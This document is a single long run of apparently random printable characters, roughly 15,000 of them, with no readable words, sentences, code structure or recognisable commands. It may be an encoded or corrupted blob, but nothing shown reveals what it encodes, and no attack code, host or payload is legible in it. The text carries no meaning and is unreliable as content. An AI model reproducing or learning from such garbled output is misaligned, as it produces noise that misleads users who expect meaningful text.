B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK-CpnU|Boy|IFNwW0yi00-CI0t|pnU^EFy^~SN@~^UCE4UwI@W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^B@UC(Dywq^t|SoN@EFyCE0;x}6Nw]StVEsN^BD-4qq;k]qUxWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBre{rtrrrrrxrrLprrrC/r9^D;(z^Wr%uu6E(ezpIrp~ieuI_CyCCiSyW]6}6XyW~r0YykK{posp]p0SyiqxY&y^TJBSqy]ek2Wqi+h@-N@F6ruz|wS:7y^9V2u^|4yT);&k^}9q4JqkCiOu]+iyAUqV6|5kiO)JAxfi6&5N%1IO|dL@Sy2Q6wiJ0z(_iWn]uS;_D5F@1fYsph7rErJ_k]u}kuzq~(]@t]Y_irhSoWSIYCR{XUeeSOrD;9tRf;1|Fr5hLi{h];9kpQWwi7B:5CpxW9tS)5^QE(ysKrzrwN2ws@U}KQDwYu067(w@hYt-y]ToD6y;N;|(ks+I2Xnxh%r~TJSC41h;pYs7_r)-7/06F^XIuB{]924puKEiE0_X+qUF/)SCQW7CtfYC~O~T{//%Fr{{Kn:T4wCS9]q6;p7eN}0Kwi0ioRr|FAwhuNhfSp@kkk^U|2kLp^_td(xxKFOIqis6--C__Ui7(xf^+@yoEi{DoO-|U4+y(dwAi6N}K{AVWoRtXfwCeeEV%{0KzEAU-WUwSw9YxSDtR(yI|~TwERS~}u()k-pYukUhhk2EBA@]qfq|iiCtRnN+zT+pBn0SD{d~EB4suhrSkN%}nJ0O:sB29OEJpOF~ddD9}U}:x{q2O2VANhIqABAqq:A|rI9&AVJqidJA~AAs}}A:C9XAiBO1dn+U)){A]}}@X1X%Aq}%k{Vw9&@D0(F]]pT&VznSewV-~^r{]zQkVu@0+Eiq)&69wzqAoy{yhsVIoOV_:Q-ddd:V+iyoEJqD9kTr~^9W))_e}B(+@X_0Vs9r6k2Y((LDnR0r^0|kI&r-dVOfY__u}~{qsof2p15)quf7dr~kyUJFn+4~o4C20oN7wEeDNB-1k/2B{-WEz92hp;Y@-0%w+niT~{O0BpOdhCXN0YxztsJOTVn|YSCeChif;V+TWDSSwJx^^AkCzC~+YkeeiO]9-COX2|f^;hER:%rKi@ipn44qEN_SSCeENA@En~@inn~;BAU-IIo/n~f]SE5qNSSy7pY|~&xtq2)f+Izw/n;d)W6EC_Ef4JX:OE2{46CpfewEY0}SQ^Y~o|A}F]YJyh^ti+Ru1:^~O|+eiWUV2UVkxz~^6kTBKVziT|O-^S--}dY_W:XJ|O]6QQ++)(VEIJnS64-V&&t]6J+fYpQEdS~@@125-{1F^}x&fwBEEkEiNI9dI@LpKT0EAK^C4&W-7^J7FYNDTsx+LNQRpx^4qr2t)__XTULNX1XWw2@LVVCWffyRUwCY6SRRL1;FE}@]e_LW4LEoDLr{k@o00TN;YQFC^ey9+-9_SL)QT2kNCKtre7Xrwwo0NO|{r{L{K]5Ip(oTwI;Fo0rJ~NJ{)4Vh:n;pIh4iEDNx0zE|_df]}/@CEyR~f+05STxu1}6;CO}^W~6SKBLRoixkpUI(1|:WdS&zB+zLFiB+7-TzI}Xypt+k6)+IhT+)%DJuYyBL6r^]VknQ&F{tItier@{2_%yIsRt9Sfo&4Tu15JzY@]kOOh)+|n]+xh{kqurhr_Et22+WJ@u2z+4nhiBO%uK2UQBq|qUtzn4Ks:BLi+A;U:h~&~q(Ve90;fV]+}]+LW5^pWrAe_^X+^II2:%tF~i%0_p6_pCS^RS~XA{V02^;WAd&F;7yRyJwuuR)hwVJ}O}/-IJ%1TEyY@{Ik;%R4C7D60uLW1:U%nYD^6)K}hrUpx]{uw;r]{EVf9&@Wdz6Rp&(K-7{uiX|up)_+orEoiu10S;U7+4u9u_]4req()rph9;9]/]NxY]uBhIydSrOthzuTSzy//&EI}VR0Nun6:ENk]+ks-WiFfU:W6E~(d)(-z6yzB-hqB(RI4xUSFuffB-Ft;EYiSEiStoK0IONDEUx(}rELIBdNdENWkQ^^5zS6T4wIrRnW~pWu|FRNS9|x&BXVUuzT{^qIhqzS|~z9rBoz+iYr{ph+E9WEthDhx^OE+p|zihWQdFW2JhIBnX~0]BDAyJUEkIFy-tYJTR}_LW(z6S:d(CFkz_A@eyEEEwWnEF{+|2xuEnnw7;qt;sux512K6R}WD|T9/;BDf(iWLu~6~1X//;Jt@O_yys95XI{pDuLpKr-wNyI6{/D^&YFz&@FE]y1&SryIN_Np)FC]5peOt4oKy0nTOxNr)Fu4;F|+h6V;^u@rhi(rw7R]fsnu&InTBw&/-^hJ;t6Y(XipehB5u(-LNpIrQ~frrd:9p]UOOrz4SW)qWzz])zihW}qxU_i]AQiIxx/L&zpo}@5J|We|~rX}zEWn_Lu;d{i6zW^RdEWx(UzVyW%pyS^te~BCSkzohxXU%rqOBR-Rof6@Ur^SAF~tS/ukS6U;fziL;%2(sDIn;w^uF2xEurW9E]Y2Ii2T+n/t+xiXDrW5~iEzNr64rVhprx^y;(ROJOErOpr]z]~J/0L)(ICh|JWnRydSzJDL}d)D]w_Dp;OJOO|zzkF2T0W1x2Yzrhi52;T1_~uXt1KEp]n}}-pX@dE~6@9wdJ]2]44_dC]&rwAk]q;QB]7X)(JB@/ddfUqO4Vr)sIr9;W1W5Y^_dDxnBB}5XhB_(]@2NY(x^w^s(}4oSypowBr;rn)NsIkxq0y/6Q+rfT;D|qwx@_7qCC2~u}Q_u|X-DU9eRWUrCoC_]Ro&I/f//h_pr+qCIre_44JBJJ{95-RkNnRd62tE1R~Uo^Sp;S{i|IT0q/OL&w/6qXn6AwifsUxWzIz96zqWN;k{z0OJw6JO4Jk}O2-NCE{x@R6fAroLeiE&Ve%64uJ1suw(yL|q(0Dyikd;+Lz(6B}wI|WkohT2+O_E|qN@&NQyKdpJRoIw(5@xIyrLnCz)%YS0SWtBJTn}ro4UKVSVp+:/&w-}A_|WiFrEtxfqVyYk~&VECF|5XtWJ;R/V5-%w]]4|ph~rNdAX7fNqVYSiK)507)B;r)R:V7Xd|SeXW(NdwzqNe|s9NxU-:OdnL4nIhV_r-uL^%ERO4r(D)2;5&ud@w^TYdnXKOU;K7)h__]S0r&(^n4qRE;xTq(yrnew52F5JDT{(6;}5uDxpri02F4S-&@KQf4C@+&Yn%&_R9:IIDy/edWEN9NW9eIC7@tf~}A6yOh+2Rot-iI//XWUwWR|RAye(&:t;dLO69u@+6_@I05_-^;zAyVq+%e%o}D-R~Cziy--sf6BoJCdr{|dAEB7+rSfhE^~0D}&uSTdEI}deRxJQBRW/F4YYRiYdA~N@I66wI66ILhIxrIA~O9AS~^UV~sABUsAqROW_d9A:{W+&+DAJJ^d7D9Ao+i4;ouN)IB:qIC_}rRVqD^fU-BphYx:Iyhi+FChRuAUnI4TX02f%N}JoE~kXQ~Y-U2CBrRzSA6R0I@:SyxRrQC-%Ahq^_urTrriBfDsdErKTqp0Y+Vsuns^Khhs7-^EV+C%sOiK{E~KOARopIS|zF^T9Dk4I(IEERx{Y(hsU0-(u//rt}Rd+CKh17^h;uxA7K7NY:-]{nor;nd-]4N(wO:h_0r(e9Axzup+X9fr;y|~wN/WF%)UXwLUwEo+e0^UI-NNIR4-}NrW6nFy9EyNiy_+DB4y};)+|~^N6{9]]V~Ih~:BS&{IC&hNT/(Yz|^+TA0WUeWr@75]kChf9dKyQxrpUfKE~&wA4~^USh(ynL%~9;RYuODB&z/kuY-Wifd-|Aor9A2WE2Ru^A7f0zXh0yC6IuW^xzkh^B-YIN)h}|Rr]C&r]&XkwqU+@|}kEJ~NU~yh2k5S:hJ;E6nUs-;AODi;]Bsp&_C+yw5E-Cfr&5RB~9KE~-)p&TfNJT2~:DBzku//o~J7RrUOudT-rk2Eo9LS}r9nWhK0ut5r~tSq+Y5O~If5ktXDp9eDCt1|&9NT]6e:Tt%t}W~(BBNU^)U9oqIBw9ND0&KA~r:V~dRyB9x)|6iUIxX5A7ewDx:/D9{n&6hI}-ex@whsrqD)V750oWDC2ySX|IDqSBudEIIUqh4L4WTexYI(wNLeWWqqB^wVxyK~R&7i2)RtT~A7CCEf}rXTs9XN9~SnT-@dWtwVJE]&A^LT6tNd4hAJW~nDp]s1qN4SuSS{-;Wk|p&:SA2V@]xihf]Rpp^yVS]+rweQWSxoOSr+nSrNnppk+Uqz2fAQkxSrrzqk~i2^6]V|hU1+E]+//{R;)J|_Bh~;B}~~sQTUT-O]{+TFw~OVinhxB+hhK{BdK(SRqDpS)WVOJkVYSFOrxiOUTJk5Yo@5uhI}DYusUE24OAWYhhsr6(hF1kE9UAO^~iiW4oSKwk9XtSU&1pp@suTKS]sDwLDrw00rEEsRQ{]1(D22JL60]Bh/OBrOQI+f4^dN}%IJhB+7/}I]rz2}Q@U(k0J7V^kWKSKI@oSoTD}y6rh%+^Up(qqs2Q4iS(AT1(Awh}2xBKV9ikuJ&R9SLq&kp_Iq(Ss{pNn55yIrXWCBA-^yO~RroUhuDnC-k0BR5hkeNh9CDViUfA|f{W42qY~t_%-i_(hzy-TpO-&ir/@Vu9xEIB-f}N]h^TJ^(q(:xUOdJT+^x4x^wBEYwxB^wr6x:dR-]exrwfn-KhzU-6~AsVy]+iJh4L0IO;hkx70zY+oEsheNO{Nqt&&B{4Nz]hiY)V@hS7kJ:D1qoRrW-EpE~iX(@&QWQ;{^koFrNx_JwsezB@LWFRW]DE4uK{2yrdkq;s0]Fo6kAR+ENw)ufhChrLKYA6/pCpyr)&R^V-B^+@%I_qs6+ntkV:VETWAiCIoxCfISp~^rEQIre-IuQxR_S9~rk~wJQ~oJXqxS7NNWh9BWC|@JRwKN5Jx]Ew%(YSzq;4xpC]BW;WwUi+:-/^_^^VOi^i1r+~0VNIyz^JXQUWI;uN6d2J46^ptpq~s7d|E{I^}XoS_&Wi/+Ofn_q^nQq:9t6;n_};E2OVUzEuTJDA/n-:iJWw]R1:IrnfAT1p6D-pDdpu^~)F^C):AU92du:p^:V+|WD;{uDE@~pfWpTz:B6S&n6i]q^V-JV:0Ou]t20F;@n(/+n]{uBe]7r2o65Y]CqSCIsd2)h_]}]eA0OCCVUV};}C~B~|)KqwLkAY&x-|(N@r;k~eFKEh1RkY_(iIIdwO)RRkF6A&d19)r9056uK9WRO9hxE&_6]OJt-x7JE&YYw_FOx9xfIwRf|x_hDOsNJuz{rXB-rWkkILrJ1X~rtJ9on7IB@N54O+;4/JENBQw;SSUC^-B9LpBIsAw|qA~5{B+U|x6epiKdpBA4/rO4t^EV(%&EDi@zwE9%S@&Q_@pou:9+~R-@oI:fXF^O%fhE}URf{URk/psN{quWVkW/ErRYu~rYdp0^%LR;W(rAIoW%C:5Ai}1Afzs&ALtVV_O+iBr0LxyNS;{NCzoy05zqOfJR~+DxnBu]@^sdRp1fr4kYWQ]U96Eq+^u;UfuWQJ{EC@dXwrD9nx&6_+V^U}OVQzO)|-0Y/Eh6iL)S:uR2;WpNAIr+LTrr/YIoCOS0xAUIIk^0pE:14:hLur1XSOd9dNB/y}h4eIBwhhB@}L~s&FpxfLrxEtW2^@:tr/4]I2FYXDDdy{OE;rS_&0pLexrFQJD6S-irpENX+u)-9~2rxsULT%z-4Es+i:kREopiC:yFhC7SCyez%ydO/]n(f&V5zt0U6JeS)}RA/4iphypFBWr7r1~xAB|qTJsqT;U_NA-W@uYJCTzWqEkEIVkD~Yq])Ak6)+{En@0TO|o-sp%yy{sht@R4xzFxed^)x+o4xq)5xqO5xzXR0y+TJykR}}Vx@dU_@N@4e/]4eUTU^UxU}dX-EeQR2]p2E~BD|(5(O^Yi~fRz}_C;O7DI&D~;7SxUdp|Y72KU&VBBQ&RYp4R;|0syQtXS@5z^4uQ])KCrwD7BU9:AI%&~;uD;hoe/0kFnxO)Ch_21oY1E17{~RT_Rdt/56O|LTOSx4Ixfzx--(XN4R_LwhO_p4IYSBBz(h)X~pOseUO4q:Tf(tWz7WqnO(LY_Du%_D9p)TW]Iw~~7T)]NEOhxCkJ:oCWD+(EDS)xItNqCS+eF)6{5-uKfR4e+)W{t{~~0r~X{tD;FR&-rfIRVi(pVh(6O9FyEd5U;R~pBR4fu4C5{SD&NiEOD4;BK-DdKTNsnx46Shr}fDukp@:LS+F^91@:1Q@q55fe&L4/f(FCI(p1:FFL4JC}isUqYpASrLSBko]^:uik6R09R0dk{T+1RBex~U]/2nENq4]@woD9VwRd|p2nI1+O1/Aou2por9TOdDupo:S00R|U)YQSe7JW7Uy5DEBK1C{)9SfT9WLAser~}Qeu0UToCxhqK])yptErx94NNCiU))^hO|NEEV;puFz)x0ItrKVOOe_DK)&kr&XpKhXr(]OCt1UqWdSh4fBxs~E|;QV9D_@511B@+e-}w9T1tfW6&]Jd~I~ktqq&_);yxxt(RtBNhr:FYwDz)ke9Q9iLr^Fo0kSVedpTDn:(xoff^0~|f@-EY}QVh^F~+y@owuW{nF~VYLDpkO5fJ:+2A(I9&LsN5z^Y)zVIsEoyoX/yWJVN_o9-e%2z^fY5U;nnD4i9A7Jp+rOrS+Xd:~u(|fVU1:;d_u/}tu)_E|27su;{Y5BWD&RTNJAu4Jk(koCx7iR-W-Iy-5u(6dSC9keE2YOh_B@REY+|rrTAV91s;9+EO_F^];]FOf2AufB5S4E/r/F{FLoyBXoRA%i]sWqzwBrC1p}{UY@%kXy|OY0@B/n2Or9qIzA4}xfz2A]+1+7U2hUt09s]KS4XpUkzLC6whrn;oUk6+FK&;{{of6u-7CDukA1@+]&(:U;rI}X6k1;L1CUhOh:ohBIrtCpx0}:ohT+TY2zEsUq~kLS@kkB~&NpA7~X&OsRrNV7i;(AxL&+iki|f-i9uu+fTBrrqx(dio]rpwe57s;d21xtqR}tCCe(tK(B{7)t7QWSxO-Uq9rEB-9f0AusW|%:_EnVV@h;K46(sERVLB4KY%U0U;50&}z(RRRsApAdFtwR(RzE)5}Ln7urY:DkYqD|det_0KQ|fRVt2u{~Nr}e%Ud6)Q&6f(A6e)N52RLt/Df5/ft)(B_oNU^1xFd|per5}tNtF2^oknUx&wnxXChORB]-N^1T~f_uuJ%r2Lr%IUx+eypd07TYL}Rx+:X%fRIt~fDtAtd|YK)X0pBW/:49df792pQ+ANio4@AIfFSL04Awh0I4wRYW49B7{U{rC-1xzs-w^S0Fk^CCipQJndN{+r~5Ap(_7wUFyprS2/EfR^({Af;+}_kFYS{:qE9@}X/@%UfT%U|n%U^4LoJ4eW}C;(T9n}~F/nLhpTRUx6D0K:}y4_LoKJLEih~YThD}-~WuhwWyxrC6rTxIIp+]inS@uxx2-(z@BuBYkVh~-_(W]pSJ)wC~O{zYA4hrdESCny2|U+6D1tC]~S(:261u:W)_k42T+0pf%ur9KuQrXIJr)iE4D;rT+E4NY9khzV^Trk6YLuk9RLuFr1Ak5|ep~y{T)A)06w)hILyo:hqDy0FpDX(0k)WN:kf}+QVrT4O~k2u&{u{zISN{kXO}dQ777d~nXA:AKo9TeVpU@+]:A+wh5Dd0Oe4E96hD{u)}T9y;F|5|:eY-T|}S6&40yn@TTs;/T]Q%h)JSs|W1IALisdd%62Fn}f%YBQWn(2{Rr]%&O;xn)({1Np|1()x&^ts)FCCIrf(4QK;t97-9f+s-kQ%&)_D/zO2|Ro@5924_Uo(@7%S+~X/2p6IuDu+-dSSN2hopLr]V}t+WO(dIp)xx|9rpropythxDoE^~ypppKopdEytiQ4D66_;%EIrkp|pphpJJurr~6qOC+E-99;EyB(J:5q~~Txw5u99kWL0oEpSJBuTTieABy;r+nYSoBpdJz6TRAT_WWyy+)JBrhyqF_IT|x{R{+W;yJ&IREL@@%Dir04yNueNNnBDL0ooni4~IOEkE5]wSuzxTrKz9x:Bw-Spde{E0IphhNrSh6rSRfk]AEJW+U~yi^SSwC1oD+LUF5SJk%]K;6ERKBO-rx^7Jk+:pp^iVI:IJroOz6XW;p^pEK/rEpXV)w+r6DEkD2^tVk1pI6_)_:+d5W%%rqXr51{O0UViOdItCTCkLrW:@{k0kLxB9LxR4W~i0ykLu{}rr@@0fBC5rt&ABqX2uN|B^%Y]x}:+:1UwF]SE60BzASYfIsT1Ow_^2XXJh;irr^_2n_Rwi5O%OSezX5kDD@{+{Tp%-rwJ1y__r/eBBsS|Q+Ur_U}uoWLe_X2kzT/^fXp|(k(kr7~eI~n--6eu/DpSU(E]W-000rp51+eEeI0dKxx:Wfw/LEWKKEuRdR&-%z~]k^DS(L(7RT1i~1i9t9tLWysYSB(CqsRT)6d)J9F++VeESp(;FX~T|rKBxtRtNNEES0sw_}D|E4tSFtetwt/ErWC99{YICC044/RewzJVd]rWEE&OBBECNu0CSxU]XdI5e_WWRU(%W6&Oi4BNeVCdBYT06^_0E~V(+(O~;d6Lu5xuU]-u(&BJ:+dd6Fd6k6NLA{pS2J621JpfA6s)@SJ5N5JpUYKorzTAAF5TXT0y:ydSf{T5QzkQTJRT49VS]9|~kiz44Brt4|~ohk]YQS5N9qn4C2f(OuXfdrLsE:d)~7Rup2Q-uuCBOI%n&yr_;o9;Ls4T/n4q;yfh{L9-DsRqxJ1Duw/2yI{ztR-r7pRpA7)n@x~(fSy(_LDQQJSe7dJwI/DWKrh9-]r~]IIpqr6WIEICSWt{y4_qN-~~|~yW}whSOI}nxEBi@qxkNxIwShTuu^rC~JASAziT{Ihke:O~k^@0F5)]BV}D:R_|OJis+F&~rEBdWRi_Ez-RfiqD-{5d2(1E+6oULS@&BDzkxE(ow^x_S-1|Sn{T+Rx:WBIhCipBKI~]S-1---:(tEqwBWY~i|ENr:q(xxFJuKqio^n@~EN~|wnIu&ALWR4f-uUB9kd{OE~ky|K+rxr^-WO)tW{:FkJyAOI6]uXOKJSU%Tw4+LxL|e{IKRwkVSF)q9BuUqSxz:-p|Cwe+T}51(OD0nE-Ap1peLWWJ~;kk(OuK5(x(dDr&72tww4(uI/@L;(0:s]Nrf/|pV4yrR4/xL(wxT)uA)xrwRWEp4o;LdDqiyV]Ed;e|R:kIh~kwkeBfNhQf5+xSkS9hd7zVtUkfJ/sFEyQ;BDe)k~:2S9-|wowSyQt1D;42ek9e0NtENzI_xxpw(0/i2&I0ztWSE+f~WL9LYtA5pd6EAEN~&@d9E2-EWBRxOu]Y~;)CFwWRh6q5Bf51f9)TwdS;+tN5|9i-}s5:zIQB6Sz~nxusQ40A4Of5S@kNxi-pEr2xT2hLWqAt;-0FT(iU|9/SDRuA]IN~dCI+I~~B0TW+4kT~dVAESzL%0pJWfB~|z]@+)&LqwJKNT5hpx({@iOz:nt6zq6~oDd46SxF5OW5KSs|Y6SSR4&eSh)_R(]-snRtL/riqk6fL}5qz0T@~p:B:RI]yq:Un}u;yrnD:xWf%LI7eYpRue}Ju:rfrkhJuSCr}{u^O~7-hpN4B{E/~+I]%nBOu|9-C&q0u4nW0Uh6DCz%n0C9_O5nO&VTpT{V767uso:;4&nK2J^Tno-OIQSpD5W9k7d0eX)u^&2K(DIrEUVJir0IB}N{R+%Qnxz^OKOVL)6nwOqOW~nTkhdQ;SdDziqL-qN)VL%^}^Op%VRL/T}Tk%Az+w|Y6znnDKFfKo5&yBduw~CDzn7kFzUktCtyh0_(+uq1W|^hKBzyF+;Y@FD2pprz~rXu)EIKd1:+xWONCVpB0ThqSAhVuxir5J}:w-0iro0E+Joxq|--p+NTdy(2+x;YB-UnprpD5T2tyDVF)eVFUKU|^SxJ4}tdB~fh)B%n(X9Y);-h|:-{x}_fSu-54C7556wkzQ+w4]dkp_XRqryfKB69zSRrw{4D|4eLV&Ur|4;XQFOtNF^-5s0h%rY+1J(t&N6X7T{Kw}+QuTDfCEnTTk^fUD&|z{SUNs]|iu){pW7i01~D;DKKo7iI~|soV-Y9onyR%(69h67r^7QIq0O0]iX}xI(d@hzt6Li2:FWhkKtd]BQ0A-Aoz]+(s~rehShkXEtn5x+2d}oNBr@{L~kFd@V)C:OhJwfk@Y~9OCtNJ444+NEAT+yds]%QRtCzq-qNC2_|W{}(+{fVy_Sn1hT7frRA;/wUfuwnxEId0IhiV9UJCT+01):%EfA6Kq+u^}sUVVftE:hwk1_EQ]tTr_JJ+LQA|f2F):7iSK+pATXJs+A&Iy6{_JT]V9]DOwY|u)otVEzq6oS^FIuCds~YK17-Q~U@Y(0A&YS:V%U-rC6W|fn02A(4eYhrLQSCt/diRqoT&Iz}0V+7/e+u@QX^FS~&S|u{&xwr@J]Fu{9/rFtR6UI5XUWkxy^w5%TSfz&Ir-:_zSRw29]9DTn|44F-qqz-2-x2ru{RDAEC0Dxh@yB+(2CxSBhBOQJh+E_wdL-/V0BL{qC9k:%R6zu^SikzBIuk6XtdqO4VSDXreYO/;+OC;-:5^@LCNyW)W)yiSKLT+SEnrR6C|Tx]XXSn2DL4NskLy2E(RyW|NU_S:t^S:Rk~wDkf0JSKIY^W/{pLB/W4ihE0AD:F@S^+ioE6zu:+^zpx&tW+u6rAoIEefB;y@SWzJ&6A-szY|^y{Oep]&:kYuU_-LIrV-7E^D__^w+:N)kprCIzEOwr7K7WtdKEE+nTYQTEY5ShwXpL@(]6u/@W1N2JruT}W5s-Je|Ly:eAxw&NWC7;IC&/~CABW~u)pNF5CFq&D5QR)^u-xWIt4qYk-y;6iChpTw_;C^t9rCo}iNKrDk&_1:&}CXInohTB-p2fouT@pXX7DyuQ:LuWtzJ}u;+~OW:+~WhACE+UOEEkCLBtRSyo~Ei%dk6@dy/7w^:_up6;Wrp({EJAwz@+-;|fxIt~zk1~R;VOEE5pTzD+(I+:C_|kdIr6LS6|+:0/p:076SLy~twAnJzz5JrFU5y-xrLyTL{^RSz&C9WE-SIQ+D({RqNxRrR)(JW%-yft+6]4yR7V52UVr+B}+xfixxiupF]whuhNOqJn-]76UwX/)(J&fpJ&frO|Y%O29%tVFpudyXWKR0u1SIJ)ud4VKLrikO~AX6do]TWk/OE2r@rX:Odf7Ot45@JBR1rFO;Iu4^ru0KW)RDJQ0kIt~dn(hxx62uxCADnY-WpFD{EN__w)%zL|QoONAVW~U%t-qBtTAYO1K%w@t6In}6{zNz)oB;p9qSR^~(C1Rrzz)rhSNx{Ai4yFsWEVAiBVUk-{Qzr/4^rifKI%6EJ:qxC{kIdJUnr9}S4pdiDp):nr|rUkuqER9o)pB;IWOduEJYuzK@:;&64+5Cx_4Y6;srJz&d{-}yLxVT0-x2uzQLUzD:5WkJE0d6WW5O+D_o~tYA+D_rUe/;RkLy1y|R0zLwQD|w9^Le{^6p)rw9)ywhNrKzBOW]6TF;{X;6-FyhEIIVy5uqBr09fDfFf_k~{_kW+D0O:6Y:4r;-CW^:~p2+7i0U{z{or:z{Ury1fCxo%:^FOpwny5x&OO}{2k{^qDrTrLy)ykV)EEy&~L%D4xyuY@tru6e(@hw(Ax]TCrXfWCw;:4w;TD9px:9}WxDfJpr@+rN)Jp]I+iQ@d_QIQDN7+rt@k6-E7Op]xtI)Yk_fi_%eCxUL]69oWSs]zz0XhyeLrr:|%IDXdi9f4rXBKI9t&69px5~DxDNW)VhfC6RJiO6]~yIOh::+|:6A&Ju1)I44tiReQSW//:t]W6DxwhwSVeSr2ryI+~w;iN5L^FLkTf4y5hn_i~5:@_(RF&004nQ:TtUXQS0O/0|z1k6B1RJE~-UOT;opJnwSnn4S4_nSyJU4S@AJyNKEsJL5z&CSo9Wy-+OxWJ-A|i]xE)UL{0i6Y4(^qSQB0/:t;T0q]609B&CpEohp~SrrV1Oh_wDJ&I)X2-TI^L:tF}66O/LN&S:9@^xWI_1~;NKe)BpXtY-w&wzuL&CW+xBiA_4T7e+X+uBL96z}J/L6qVhF^1IJ/DRtKB(p2;pA4LLhK-(p2BOhDopB&XCkkFFX)6-h-t~t0zBzzoLk9@-u~OQ+Fq6N/LWXFSxi_XTB7Q7_-QWVo+4pW}WSR2^Eo5OOEFeUt0^J-(&yx/40pWFOrY2)N^1UW{|I16kp1ExWd+dUxO&txAxo|JQ5WC+NyEd-D6wpEKITwk-oWEOorWu:uL{&UFJhxe|AxydrAi@SLu:BWySk00OxQ|~qwtB5u]])AIUEALVEdLOErrOONyKCUkT)~EFD-|r;BfuxSo{KfIi(((1x(9ELhuy%yVO:iWYT4hAJBo&4tJIoOiV-t{1(n~)2)ET])_irE/Rsu:UIWu]x+A9ro(+iy%7T+)wxW:CBNU&-f)2{-296xUKkCV+%)L|2IuDipFF|~dA4xu^:ILB{Stx(wTdUrATAfw0xU7/eqp2ofzz&np}iXrtKp^@YBp9E@hYUeeI{Q5t7kVe(:CYpx+~(Dwi2)CEh]J~pXSw]oA~xF:NI{6QA}yJ{;6O]]O%BSFwodz^w%W+qBkpXu4iYoE;S_EJ&}]iw6eUB2~itA6u]|xXrdKESQBxB^4z0h_xB(4tw_xezk6Rp0;/O&2]W1C]O^W+izkWR50x5IXk:{WW|fJ;:REWWErk]XroLBzi:KBnF~OnI00CdQ|dqJLk+qek;}@5+EE)]:-T@WI~4@RB~RVrL1@iuhI5xSIkNOSSDISSwJp|o1iI&{TdR@q9wqi4E^S4T;OR|IO~;D;f;:LBS0rB1%TSIWque}N(/}2]45r16fq~N]XxJAwJu2u:2JEh2KoD6ORS9FzN6F1z;Kn-}}]Cs~Nqq6Jy]L+5Wt6p&fXF6(1fx{w-&(ht0t/Ox}ouF||0&y;pBt%DUz@OCO|:h_UNqDoQt4JBo]9SA}A%t/rD^~TNwV1ruK4St41ppQsrWknOu&u)~tW0yr75nV/~eki]wXF-ustp}sOQu/yKVi5F}sLu05wDL+|R~+7+T@B%V&O--r9YUSNIVUVAB66]BLy04uA1R&]Vyd]RI(Y]SzpiRC|A_Nk~4WYDx;pyRO@orhVrp:V}WK4]:1Ai:@)yB1pn4U)wSV^WVFCy:Qu0E6hhSpdBSFS0pESfoXQ_JN~CeNLOorEyKwSTS]F~7~ehqx|C&xDesNX9zhEoDT|ekVEB]z&9qztN%S7_e;e;dqTILuIOihJU;p^-:]R}rr94RrqC/I2FY:d{kK-CtxKOd+KJIWJ4h(W{2:9F~A9F;)Dk;54wK}U-(K]OKpyw4I9Y1A}:VAw6})4K+WR;dwTUqz-uWW(t]YACIDYnq^_qeWf4LEeiKDwiW1s:~IsFx19oNIVTB]kx&I|Q-Ok_4r@sDr^)EhS76q{IE:qpeq+i%oOpw~nK7-fihSy2)B5o^L:-o5r)WLAiRkdBqf+FCO]F9^uKy;wAJp(@y;(B%QW+e6z6WJxW{%xY~fe;xS)/E1I/;;0L4x+d6YrxCE)6zV^i:{&dS1X|S4_5+V_5}]ICufT~}(T~p%U|N2z)0tiChLKnxfiCz|]6nzduWYWuJ~Vri6B|~IJ;NQX)R|OKYOT(teU)Tx5uT-z:~UEK4J+ArX994+O60AJ(IByfRT@0k}~W}]:Ih5~B^&rF-~A:oBEzWn0^k1xFJx6_J6r9(AWz|sFIKJk^i@Ks1|rtDBLV@{w:){:rY~62xi_7i;UfT;XfipUYoJB7|9)xoR}5&A^re^C54ON5fwru_|)q4q6@J:R&U;n&Eh0siq_AdOzN7LE9sW6p5hT-50itkS0h2TpDss;Doo6;E]%DA~^e-To9/1L%h{}k@A+-iXU:V~siWUVuwf+%0FNkVV}Y)|0&-NV^hnpf0R&4k~I4;+Q+;y6Sn0%6xy_0L-eO2uy(@FEdO67-X@1y_~nRSC_NSp9yBK6f)Oz;VFyLkK{F|V@LkDC(~5R~dNJB1s4kKx6rpN%E~{:h1TD_EAu]y4shD+e^S9F(0oeIJw:t_L56)|]_;uY0K-zB_w{55ARQsNqJhETuxBio+AxJt{U@_{Ar}_eh]:iWrN4:oTBEUu@25qkwVk_K+qB4qh|/CVAh]pWNnp;fT)x%NI:fJ0FY+%nTI_:d]q55n9OKpVRopY-}r&wO0tq;U2Jqq4_{}DoWxR2zk]z5w/QTdpft{yeTsI(LLx6]Y-]Dd@V;VCY9BB%ihy+th2C1IeyqKrE}nQr1qQf|nL_^sriASdSn)QW2&ASx4^dBN-~Ls2yuN^Y)2V0+N^(+45;+6T&O]xB_06tBkY]uB1%tu6L5_(@0phW+FwSQ5AOCrsV4((0(rf|&w++xsw-)BYpuN9_UB/B9Xut}R_(O6W+eTkhwDJx%X~R;hB(JRh4hhuNds/&19J9nO4;z-u~&5~}k{B1wCdO/;}yiUhJwi0CBWCX+hDrUSr]erfUwEWf9-n6z~y;hkWr6QrqdkiY2Bx)6ryqoKpi4~qz|tk|uB{^}Ie]XK6B&%h)fq&fTJ&](WQ1/o7L}O~CwdIky9J(hF4-&onQ5YSAoU^y@4Yw&Y725SUzk9R+LBDCtY(6E;yx9|NwxY-p0WB|tSit^B/2-yI%z2p:@(_6uBd~5/A]4/Y^u_V14;nQiB}~pJ}TxfKh&d}1zqrBWY6_0dz]&6U1r]UAVz]RRnrS)6uun~k~CLYz|hR-hL:9ourW)xwDpSxRJ{6~+U]fiIqx+o-Jzq|ut@5]4hVzBzw~@k_CJBDJIzI)BEwAI5U5~OyiVy6BVF+OBJ0@2t:0^AVJB-qxN:Sk:U6hi:EkAy_A6qLB7e6Tox9rz}WuI2st2/h4)B{5;+}fBnuzIS{0AW9iBE]dxD|rfw+pi/@NpC;9Do{6NWB_;7xBTypDFNiy